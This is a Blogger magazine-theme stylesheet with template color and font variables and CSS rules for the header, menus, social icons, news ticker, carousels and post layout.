<Group description="Main Menu" selector="#header-tail">
<Variable name="main.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="main.nav.icon.color" description="Icons Color" type="color" default="#FFF"/>
<Variable name="main.nav.title.color" description="Menu Title Color" type="color" default="#FFC000"/>
<Variable name="main.nav.subtitle.color" description="Menu Sub-Title Color" type="color" default="#EEE"/>
</Group>
<Group description="News Ticker" selector=".ticker">
<Variable name="ticker.bg" description="Background Color" type="color" default="#f7f7f7"/>
<Variable name="ticker.title.bg" description="Title Background" type="color" default="#333"/>
<Variable name="ticker.title.color" description="Title Color" type="color" default="#fff"/>
<Variable name="ticker.tag.bg" description="Tag Background" type="color" default="#38c"/>
<Variable name="ticker.tag.color" description="Tag Color" type="color" default="#fff"/>
</Group>
<Group description="Ticker Links" selector=".ticker .recent-title a">
<Variable name="ticker.link.color" description="link color" type="color" default="#222"/>
<Variable name="ticker.link.color.hover" description="link color hover" type="color" default="#FFC000"/>
</Group>
<Variable name="header.font" description="blog title font" type="font" default="normal normal 60px Droid Sans"/>
<Variable name="titles.font" description="Titles Font" type="font" default="normal normal 15px Ruda"/>
<Variable name="post.body.font" description="Post Body Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="desc.font" description="Small Description Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="content.bg.color" description="Content Background Color" type="color" default="#FFF"/>
<Variable name="posts.link.color" description="Posts Links Color" type="color" default="#222"/>
<Variable name="posts.block.title" description="Posts Title Background" type="color" default="#F4F4F4"/>
*/
/*
CONTENTS
=======================
= A. Css Reset
= B. Body
= C. Header Section
= D. Social Icons Widget
= E. Magazine Section
= F. Posts Section
= G. Blogger Comments
= H. Blogger Widgets
= I. Sidebar Section
= J. Footer Section
= K. Error page
= L. Shortcodes
*/
/*=====================================
= A. Css Reset
=====================================*/
.fa{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
*{outline:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none;font-weight:400}
a{color:#e74c3c}
a:hover{color:#f45d4d}
q:after,q:before{content:''}
p{margin:0}
abbr,acronym{border:0}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
::-moz-selection{background-color:#e74c3c;color:#fff}
::selection{background-color:#e74c3c;color:#fff}
.blog-feeds,.post-feeds{display:none}
.status-msg-border{display:none}
.status-msg-body{position:relative;padding:0}
.status-msg-wrap{width:100%;background-color:#fff;color:#555;padding:30px 0;font-size:120%}
/*=====================================
= B. Body
=====================================*/
body{position:relative;font:normal normal 13px Droid Sans;
line-height: 25px;
color: #828282;
margin: 0;
background-color: #373737;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: 50% 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDBzUqG5e0cku99q0KDDU7QWYQ-2p07FAcpCf6KkNPYTQ8LftqbWPlOLFlv7d3uSIFsOdDTVmTREpHawnEMAhG0MO-fpdPn3aMl2HNVjy-64Ko97I4GO1jToCR2nliQba-Xu6ftQTxPzxp/s1600/slide1.jpg);
padding: 0 !important;
}
#outer-wrapper{margin:0 auto;background-color:none;}
#content-wrapper{overflow:hidden; background: #eee; padding-top:10px;}
#main-wrapper{width:68%; }
#sidebar-wrapper{width:32%;position:relative; }
.row{padding:0px 50px;}
/*=====================================
= C. Header Section
=====================================*/
#header-wrapper {
height: 320px;}
#header-content{display:block;padding:5px 0;color:#555}
.header,.topad{    display: block;
width: 200px;
margin: 0px auto;
text-align: center;
color: #fff!important;
position: relative;
top: 30px;
height: 120px;}
.header .widget{max-width:250px}
.topad{max-width:728px;height:90px;position: relative;
right: -10px;
top: 5px;}
.topad h2{display:none}
.topad .widget{line-height:0}
.header a{color:#555}
#Header1{margin-left: -15px;}
#header-tail{margin:0px 0; height:55px;position:relative;background:#333; background-color: rgba(34, 34, 34, 0.42); transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;}
.menu #nav{display:none}
.selectnav{font:normal normal 13px Droid Sans;border:0}
.sub-menu{display:none}
#menu li,#menu ul{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.menu ul li{padding:15px 0 5px 0;display:inline;border-right: 1px solid rgba(51, 51, 51, 0.8);}
.menu ul li a{text-transform:uppercase;font-size:16px;color:#fff;font-weight:400;padding:0 10px;display:block;height:35px;margin:0;position:relative}
.menu ul li a span{font-size:11px;font-weight:400;display:block;margin-top:5px;color:#EEEEEE}
.home-icon .fa{font-size:30px;line-height:35px; margin-top: 5px;}
.menu ul li:hover{background-color:#e74c3c}
.menu ul li ul li{padding:0;margin:0;display:block;float:none;background-color:#c50008}
.menu ul li ul li:hover{background-color:#e30009}
.menu ul li ul a:hover{color:#fff;box-shadow:none;padding-left:30px;transition:.4s;background-color:rgba(255,255,255,0.1)}
.menu ul li ul a:before{font-family:fontawesome;vertical-align:middle;font-size:10px}
.home-icon{font-size:25px;position:absolute;top:4px;width:65px;height:55px;padding:0;text-align:center;z-index:9;color:#ffffff}
.home-icon:hover{color:#f4f4f4;}
.hasSub a:after{font-family:'FontAwesome';content:'\f107';top:0x;position:absolute;color:rgba(255,255,255,0.5);font-size:20px}
.hasSub ul a:after{content:'';line-height:0}
.hasSub .fa-fire {left: 7px;color: rgba(255, 255, 255, 0.5);position: relative;top: -1px;}
.drophide:after{display:none;}
.menu ul li ul{position:absolute;z-index:999;padding-top:15px;display:none;width:230px; margin-top:-12px;}
.menu ul li ul li ul {width: 210px;}
.menu ul li ul a{margin-top:0;color:#fff;height:auto;line-height:16px;border:0;line-height:38px;height:38px;font-size:12px;font-weight:400;border-bottom: 1px solid #ba0008;}
#header-top{height: 38px;
box-shadow: 1px 2px 14px #ddd;
margin-bottom: 10px;}
.menu-top li{display: inline-block;
line-height: 38px;
padding: 0;
border-right: 1px dotted #eee;}
.menu-top li a{    color: #e74c3c;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
padding-right: 10px;}
.menu-top li a:hover{color:#999999}
.menu-top li a:after{font-family:'FontAwesome';font-size: 6px;}
.menu-top li:last-child a:after{content:''}
.search-icon:before{content:"\f002";font-family:'FontAwesome'}
.search-icon{background-color:rgba(255,255,255,0.1);color:#ffffff;line-height:55px;height:55px;display:block;width:65px;text-align:center;font-size:19px;position:relative;z-index:99}
.search-icon:hover{background-color:#e74c3c;color:#FFF}
#header-search .searchbox{position:absolute;top:0;height:55px;border:0;width:100%;z-index:98;background-color:#e74c3c;color:#FFF;font-size:17px}
.searchbox::-webkit-input-placeholder{color:#FFF}
/*=====================================
= D. Social Icons Widget
=====================================*/
.social-sec li{display:inline;padding:0}
.social-sec .widget ul{padding:0}
.social-sec .LinkList ul{text-align:center}
.social-sec #social a{display:block;height:37px;width:37px;font-size:15px;margin-top:5.5px;color:#FFFFFF;background-color:#333333}
.social-sec #social a:before{display:inline-block; font-family:FontAwesome;font-style:normal;font-weight:400;line-height:27px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; margin-left: 10px;
font-size: 20px;
margin-top: 6px;}
.social-sec .facebook:before{content:"\f09a"}
.social-sec #social a.facebook:hover{background-color:#3b5998}
.social-sec .twitter:before{content:"\f099"}
.social-sec #social a.twitter:hover{background-color:#55acee}
.social-sec .gplus:before{content:"\f0d5"}
.social-sec #social a.gplus:hover{background-color:#dd4b39}
.social-sec .rss:before{content:"\f09e"}
.social-sec ul#social a.rss:hover{background-color:#f26522}
.social-sec .youtube:before{content:"\f167"}
.social-sec ul#social a.youtube:hover{background-color:#e52d27}
.social-sec .skype:before{content:"\f17e"}
.social-sec ul#social a.skype:hover{background-color:#00aff0}
.social-sec .stumbleupon:before{content:"\f1a4"}
.social-sec ul#social a.stumbleupon:hover{background-color:#eb4924}
.social-sec .tumblr:before{content:"\f173"}
.social-sec ul#social a.tumblr:hover{background-color:#35465c}
.social-sec .vine:before{content:"\f1ca"}
.social-sec ul#social a.vine:hover{background-color:#00b488}
.social-sec .stack-overflow:before{content:"\f16c"}
.social-sec ul#social a.stack-overflow:hover{background-color:#fe7a15}
.social-sec .linkedin:before{content:"\f0e1"}
.social-sec ul#social a.linkedin:hover{background-color:#0976b4}
.social-sec .dribbble:before{content:"\f17d"}
.social-sec ul#social a.dribbble:hover{background-color:#ea4c89}
.social-sec .soundcloud:before{content:"\f1be"}
.social-sec ul#social a.soundcloud:hover{background-color:#f80}
.social-sec .behance:before{content:"\f1b4"}
.social-sec ul#social a.behance:hover{background-color:#1769ff}
.social-sec .digg:before{content:"\f1a6"}
.social-sec ul#social a.digg:hover{background-color:#000}
.social-sec .instagram:before{content:"\f16d"}
.social-sec ul#social a.instagram:hover{background-color:#3f729b}
.social-sec .pinterest:before{content:"\f0d2"}
.social-sec ul#social a.pinterest:hover{background-color:#cc2127}
.social-sec .delicious:before{content:"\f1a5"}
.social-sec ul#social a.delicious:hover{background-color:#39f}
.social-sec ul#social a:hover{color:#fff;opacity:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
/*=====================================
= E. Magazine Section
=====================================*/
@media screen and (min-width:1024px){.img-Animate .recent-layout .recent-thumb,.img-Animate .recent-layout .first-thumb,.img-Animate .post-widget .rcp-thumb,.img-Animate .PopularPosts img,.img-Animate .home .post-thumb a{opacity:0;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}}
.img-Animate .show-with,.img-Animate .recent-layout .recent-thumb.show-with,.img-Animate .recent-layout .first-thumb.show-with,.img-Animate .post-widget .rcp-thumb.show-with,.img-Animate .PopularPosts img.show-with, .img-Animate .mbtlist img, .img-Animate .post-thumb a.show-with{opacity:1;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.ticker .title{font:normal normal 15px Molengo;height:40px;overflow:hidden;line-height:40px;padding:0 10px;background-color:#333333;color:#ffffff}
.ticker .layout-content{overflow:hidden}
.ticker .layout-content li{display:inline-block;height:40px;line-height:40px;padding:0}
.ticker{height:40px;overflow:hidden;margin-bottom:20px;background-color:none}
.ticker .post-tag{display:inline-block;background-color:#3388cc;color:#ffffff;padding:2px 5px;line-height:1}
.ticker .recent-title{display:inline-block}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#FFC000}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.sidebar .post-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.cookie-choices-info {z-index:999999!important;background-color:#333333!important;border-bottom: 1px solid red; color:#ffffff!important;box-shadow: 1px 2px 2px #000;}
.cookie-choices-info .cookie-choices-button{  background-color:red!important;border-radius: 1px!important;box-shadow: 2px 3px 2px #000;}
.footer-column .post-widget li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.post-widget li:first-child{padding-top:0}
.post-widget li:last-child{border-bottom:none}
.post-widget .rcp-thumb{display:block;width:60px;height:60px;border-radius:2px}
.post-widget .rcp-title{font:normal normal 15px Molengo;margin:5px 0 8px}
.post-widget .rcp-title a{color: #888;
font-weight: 700;
font-size: 14px;
font-family: Open Sans;}
.post-widget .rcp-title a:hover{color:#333;text-decoration:none;}
.footer-column .post-widget .rcp-title a{color:#DDD}
.footer-column .post-widget .rcp-title a:hover{color:#888}
.footer-column .recent-date,.footer-column .recent-author,.footer-column .recent-date:before,.footer-column .recent-author:before{color:#999}
.intro .widget-content,.recent-layout .widget-content,.recent-layout h2.title,.ticker .widget-content{display:none}
.recent-layout .box-title h2.title{font:normal normal 15px Molengo;display:inline-block}
.more-link{height:20px;line-height:20px;padding:0 5px;background-color:#FFF;margin-top:7px;font-size:11px;color:#aaa}
.more-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.box-title{background-color:#F4F4F4;margin-bottom:15px;border-bottom:3px solid #e74c3c}
.box-title h2{background-color:#e74c3c;display:inline-block}
.box-title h2 a{color:#FFF;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.box-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;font-weight:400}
.recent-date:before{content:'\f073';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}
.post-thumb a:after {
content: no-close-quote;
position: absolute;
bottom: 0;
width: 100%;
height: 111px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;
opacity: .8;
}
.intro-loader{position:absolute;top:0;width:100%;height:100%}
.intro{position:relative;}
.intro-loader .fa{position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;font-size:20px;color:#222}
.intro .widget{margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block}
.intro li:hover .rcp-thumb{opacity:0.8;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro .rcp-title{font:normal normal 15px Molengo;font-size:16px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:.1px;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.333333333%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .recent-date:before{color:#bbb}
.intro .recent-date{color:#bbb}
.intro .recent-author:before{color:#bbb}
.intro .recent-author{color:#bbb}
.intro .post-tag{position:absolute;top:15px;background-color:#000;color:#FFF;padding:10px;text-transform:uppercase;font-weight:700;z-index:99}
.intro .post-tag:hover{background:#e74c3c;}
.recent-layout .widget{margin-bottom:20px}
.recent-layout .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font:normal normal 15px Molengo}
.fbig .first-thumb:hover,.fbig .recent-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
.fbig .first .rthumbc{width:50%;height:200px}
.fbig .first-thumb{width:100%;height:200px;display:block}
.fbig .first{overflow:hidden}
.rthumbc{overflow:hidden}
.fbig ul li .rthumbc{width:90px;height:60px;display:table-cell;vertical-align:middle}
.fbig ul li .recent-thumb{width:90px;height:60px;display:block}
.fbig ul li .recent-content{display:table-cell;vertical-align:middle}
.fbig .recent-title a{font-weight:700;color:#e30009;margin-bottom:10px;display:inline-block}
.fbig .first-content .recent-title a{font-size:18px}
.fbig .recent-des{margin-top:15px;font:normal normal 13px Droid Sans;line-height:22px}
.fbig1 .first{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #EEE}
.fbig1 .first .rthumbc{display:table-cell;vertical-align:middle}
.fbig1 .first-thumb{display:block}
.fbig1 .first-content{display:table-cell;vertical-align:middle}
.fbig1 ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.fbig1 ul li:nth-child(4),.fbig1 ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.fbig2 .first{width:50%}
.fbig2 .first .rthumbc{width:100%;margin-bottom:15px}
.fbig2 .first-thumb{width:100%}
.fbig2 ul li{display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE}
.fbig2 ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.column{width:47.15%;display:inline-block}
.column .first .rthumbc{width:100%;margin-bottom:15px}
.column .first-thumb{width:100%}
.column .first,.column ul li{border-bottom:1px solid #EEE;margin-bottom:15px;padding-top:0}
.column .first{padding-bottom:15px}
.column ul li{padding-bottom:15px}
.column ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.list ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.list ul li:last-child,.list ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.recent-title a:hover{text-decoration:underline;color:#e74c3c}
.recent-block .recent-thumb{width:100%;height:150px;display:block}
.recent-block ul li{width:33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.recent-block .recent-title a{font-weight:700;margin-bottom:5px;display:inline-block}
.gallery ul li{height:150px;overflow:hidden}
.gallery li:hover .recent-content{bottom:10px}
.gallery li:hover .recent-thumb{opacity:.4!important}
.gallery li:hover{background-color:#000}
.gallery .recent-content{position:absolute;bottom:-100%}
.gallery .recent-date,.gallery .recent-author{color:#BBB}
.gallery .recent-title a{font-size:15px;color:#FFF}
.videos ul li:nth-child(4),.videos ul li:nth-child(5),.videos ul li:nth-child(6){margin-bottom:0;padding-bottom:0;border-bottom:0}
.videos ul li{width:32%}
.videos .recent-title a{color:#e30009;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.videos .recent-title a:hover{color:#e74c3c}
.videos ul li,.videos .recent-thumb{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #F0F0F0}
.videos ul li .recent-thumb:before{content:'\f01d';font-family:fontawesome;position:absolute;height:150px;width:100%;text-align:center;line-height:150px;color:#FFF;font-size:0;font-weight:400;opacity:.5;transition-timing-function:linear,ease-out-in;transition:.4s}
.videos .recent-thumb{position:relative}
.videos .recent-thumb:hover{opacity:1}
.videos .recent-thumb:hover:before{background-color:#000;opacity:.5;font-size:5em;transition-timing-function:linear,ease-in-out;transition:.1s;transition-delay:.1s}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing,.grabbing a,.grabbing *{cursor:e-resize!important}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-prev,.owl-next{width:28px;height:22px;background-color:#fff;text-align:center;line-height:22px;font-size:12px;margin-top:5px;color:#aaa;display:inline-block}
.owl-next:before{font-family:fontawesome}
.owl-prev:before{font-family:fontawesome}
.carousel.recent-block .recent-thumb{height:180px}
.carousel .recent-content{position:absolute;bottom:10px;width:90%;left:5%}
.carousel .recent-content .recent-title a{color:#FFF;font-size:14px}
.carousel .recent-content .recent-date,.carousel .recent-content .recent-author{color:#bbb}
.carousel .recent-thumb:before{content:no-close-quote;position:absolute;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;opacity:.8}
.carousel li{padding:0;position:relative;overflow:hidden;margin:0 5px;list-style:none}
.owl-carousel{border:1px solid #e9e9e9;padding:5px 0}
.carousel li{background-color:#111}
.carousel li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5}
.slider *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.slider li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5!important}
.slider .owl-carousel{border:0;padding:0}
.slider .owl-item li{margin:0;padding:0}
.slider.recent-block .recent-thumb{height:400px}
.slider.carousel .recent-content{bottom:20px;text-align:center}
.slider.carousel .recent-content .recent-title a{font-size:25px;margin-bottom:10px;text-transform:uppercase}
.slider .recent-des{line-height:22px;font-size:14px;color:#BBB;margin-top:10px;max-width:550px;margin-right:auto;margin-left:auto}
.slider.carousel .recent-thumb:before{opacity:.9;background-size:250px 100%;height:250px}
.slider .owl-controls{position:absolute;top:10px;left:10px}
.slider .owl-prev,.slider .owl-next{height:40px;line-height:40px;width:40px;font-size:14px;opacity:.6;background-color:#000;color:#FFF}
.slider .owl-prev:hover,.slider .owl-next:hover{opacity:.9;background-color:#e74c3c}
/*=====================================
= F. Posts Section
=====================================*/
.post-thumb a{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.post-thumb a:hover {
transition: all .3s ease !important;
-webkit-transition: all .3s ease !important;
-moz-transition: all .2s ease !important;
-o-transition: all .3s ease !important;
opacity: .5 !important;
}
.postags{position:absolute;top:5px; display:none;}
.postags a{padding: 5px 8px;
display: inline-block;
margin: 0px;
color: #FFF;
text-transform: capitalize;
background: #000;}
.postags a:nth-child(2) {
background-color: #333;
}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{color:#FEE002;}
.index .status-msg-wrap{background-color:#FFF;border:1px solid #EEE;padding:15px 0;margin-top:0;margin-bottom:20px}
#related-posts .owl-prev,#related-posts .owl-next{height:40px;line-height:40px;width:40px}
#related-posts .owl-controls{position:absolute;bottom:10px}
#related-posts{margin-bottom:20px}
#related-posts .owl-carousel{padding:6px 5px}
.rnav li{width:100%;display:inline-block;height:200px;overflow:hidden;position:relative}
.rnav li .rnav-img{width:100%;height:200px;display:block}
.rnav li .rnav-conent{position:absolute;top:13%;height:20px;width:90%;text-align:center;margin-top:-10px}
.rnav-title a{color:#222;font-size:24px}
.rnav li .rnav-conent{opacity:0}
.rnav li:hover .rnav-conent{opacity:1}
.rnav li:hover .rnav-img{opacity:.2}
.sharepost li{width:19%;border:1px solid #EEE;padding:0}
.sharepost li a{padding:10px 8px;color:#FFF;display:block;border-radius:2px;}
.sharepost{overflow:hidden;text-align:center;margin:20px 0px; font-size:15px;}
.sharepost li a:hover{opacity:1}
.sharepost li .twitter{background-color:#55acee}
.sharepost li .facebook{background-color:#3b5998}
.sharepost li .gplus{background-color:#dd4b39}
.sharepost li .pinterest{background-color:#cc2127}
.sharepost li .linkedin{background-color:#0976b4}
.hreview{display:none}
.sharepost li a:hover {border-radius:5px;}
.item .intro,.item .recent-layout,.item .posts-title{display:none}
.home .pagenavi{display:none}
.pagenavi{padding:0 20px;text-align:center;padding-top:20px;border-top:1px solid #F0F0F0;margin:20px 0}
.pagenavi a,.pagenavi span{padding: 14px 25px;
display: inline-block;
background-color: #e74c3c;
color: #FFF;
box-shadow: 4px 2px 14px #999;    font-size: 17px;
font-family: Open Sans;}
.pagenavi .pages {display:none;}
.pagenavi span.current,.pagenavi a:hover{background-color:#000}
.posts-title{margin-bottom:15px;border-bottom:1px dotted #e74c3c}
.posts-title h2{font:normal normal 15px Molengo;display:inline-block}
.posts-title h2 a{color:#333;font-weight:700;font-size:25px;text-transform:uppercase;display:block}
.posts-link{height:20px;line-height:20px;padding:0 5px;margin-top:22px;font-size:11px;color:#aaa}
.posts-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.post-snippet{margin-top:10px;margin-bottom:10px;font:normal normal 13px Droid Sans;line-height:22px;color:#717171}
.post-readmore a{    display: inline-block;
margin-bottom: 0;
font-weight: 700;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
white-space: nowrap;
line-height: 1.42857143;
color: #fff;
background-color: #e74c3c;
border-radius: 100%;
font-size: 20px;
padding: 15px 22px;
margin: 20px;
outline: none;
border: 10px solid #fff;
box-shadow: 1px 2px 14px #ddd;}
.post-readmore a:hover{background-color:#555}
#post-foot{position:relative}
.post-share{display:none;position:absolute;background:#444;padding:10px;border-radius:2px;top:-25px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-share:before{content:"";position:absolute;width:10px;height:10px;top:45%;z-index:0;background:#444;border-style:solid;border-color:#444;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
.post-share ul{margin:0;padding:0}
.post-share ul li{margin:0;padding:0}
.post-share ul li a{color:#fff;border-bottom:1px solid #555;padding:5px;display:block}
.post-share ul li a:last-child{border-bottom:0}
.post-share ul li a:hover{color:#eee}
.post-sharebtn{display:block;padding:5px 10px 4px;background:#f4f4f4;border-radius:2px;margin:10px;cursor:pointer}
.post-sharebtn:hover{background:#e74c3c;color:#fff}
.post-share .twitter{background-color:#55acee}
.post-share .share{background-color:#3b5998}
.post-share .plus{background-color:#dd4b39}
.fa-share-alt:before{content:"\f1e0"}
.fa-twitter:before{content:"\f099"}
.fa-facebook:before{content:"\f09a"}
.fa-google-plus:before{content:"\f0d5"}
.fa-long-arrow-right:before{content:"\f178"}
.index .post-title{     font: normal normal 15px Droid Sans;
margin-bottom: 10px;
position: absolute;
margin-top: -140px;
background: #333;
background: rgba(0, 0, 0, 0.56);
padding: 13px 20px;
width: 100%;
margin-left: -20px;
text-align: left;}
.index .post-title a{font-weight:700;color:#eee;font-size:40px}
.index .post-title a:hover{color: #e74c3c;}
.fa-angle-right:before{margin:0 5px}
.breadcrumbs{padding:7px;border:0px solid #ddd;margin-bottom:20px; display:none;}
.item article{margin-top:20px}
.item .post-heading{position:relative;margin:10px 0;border-bottom:2px solid #eee}
.item .post-title{border-bottom: 1px dotted #ddd;
color: #0a1f34;
display: inline-block;
padding-bottom: 9px;
font-size: 45px;
font-weight: 700;
position: relative;
font-family: Open Sans;
line-height: 1.2em;}
.item .post-body{width:100%;font:normal normal 14px Droid Sans;color:#5E5E5E;font-size:15px;line-height:26px;overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
.post-body h2{    padding: 10px 0px;
border-bottom: 3px solid #222;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.index article{    padding: 0 0 0 0px;
margin-top: 20px;
text-align: center;}
.post-thumb{display: block;
vertical-align: middle;
line-height: 0;
position: relative;
overflow: hidden;}
.post-thumb a{display: block;
width: 100%;
height: 300px;
overflow: hidden;}
.index .post{overflow:hidden;background:#f8f8f8; margin-bottom: 10px; box-shadow: 4px 4px 4px #ddd;}
.index .post-outer{margin-bottom:15px;overflow:hidden;border-bottom:0px dotted #eee}
.index .post-outer:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.index #main-wrapper #main{margin-bottom:20px}
